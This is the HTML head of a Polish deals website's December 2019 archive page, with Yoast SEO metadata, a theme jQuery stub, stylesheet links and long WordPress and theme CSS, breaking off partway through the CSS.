

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zlap-okazje.pl/2019/12/
body_size: 22170
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://zlap-okazje.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='noindex, follow' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>grudzień 2019 - zlap-okazje.pl</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="grudzień 2019 - zlap-okazje.pl" />
	<meta property="og:url" content="https://zlap-okazje.pl/2019/12/" />
	<meta property="og:site_name" content="zlap-okazje.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zlap-okazje.pl/2019/12/","url":"https://zlap-okazje.pl/2019/12/","name":"grudzień 2019 - zlap-okazje.pl","isPartOf":{"@id":"https://zlap-okazje.pl/#website"},"primaryImageOfPage":{"@id":"https://zlap-okazje.pl/2019/12/#primaryimage"},"image":{"@id":"https://zlap-okazje.pl/2019/12/#primaryimage"},"thumbnailUrl":"https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg","breadcrumb":{"@id":"https://zlap-okazje.pl/2019/12/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zlap-okazje.pl/2019/12/#primaryimage","url":"https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg","contentUrl":"https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg","width":1280,"height":847,"caption":"Goumbik / Pixabay"},{"@type":"BreadcrumbList","@id":"https://zlap-okazje.pl/2019/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://zlap-okazje.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla grudzień 2019"}]},{"@type":"WebSite","@id":"https://zlap-okazje.pl/#website","url":"https://zlap-okazje.pl/","name":"zlap-okazje.pl","description":"łapokazje - złap okazje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zlap-okazje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z wpisami" href="https://zlap-okazje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z komentarzami" href="https://zlap-okazje.pl/comments/feed/" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.5.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://zlap-okazje.pl/wp-content/themes/Extra/style.min.css?ver=4.25.2' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and 